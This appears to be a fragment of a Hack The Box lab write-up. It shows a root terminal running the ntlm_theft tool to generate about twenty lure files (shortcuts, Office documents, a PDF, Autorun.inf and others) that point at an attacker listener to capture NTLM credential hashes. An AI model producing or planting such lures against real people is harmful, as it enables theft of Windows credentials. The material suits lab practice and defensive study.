 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Breach]
└──╼ #python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.10.14.19 -f exploit
Created: exploit/exploit.scf (BROWSE TO FOLDER)
Created: exploit/exploit-(url).url (BROWSE TO FOLDER)
Created: exploit/exploit-(icon).url (BROWSE TO FOLDER)
Created: exploit/exploit.lnk (BROWSE TO FOLDER)
Created: exploit/exploit.rtf (OPEN)
Created: exploit/exploit-(stylesheet).xml (OPEN)
Created: exploit/exploit-(fulldocx).xml (OPEN)
Created: exploit/exploit.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: exploit/exploit-(includepicture).docx (OPEN)
Created: exploit/exploit-(remotetemplate).docx (OPEN)
Created: exploit/exploit-(frameset).docx (OPEN)
Created: exploit/exploit-(externalcell).xlsx (OPEN)
Created: exploit/exploit.wax (OPEN)
Created: exploit/exploit.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: exploit/exploit.asx (OPEN)
Created: exploit/exploit.jnlp (OPEN)
Created: exploit/exploit.application (DOWNLOAD AND OPEN)
Created: exploit/exploit.pdf (OPEN AND ALLOW)
Created: exploit/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: exploit/Autorun.inf (BROWSE TO FOLDER)
Created: exploit/desktop.ini (BROWSE TO FOLDER)
Generation Complete.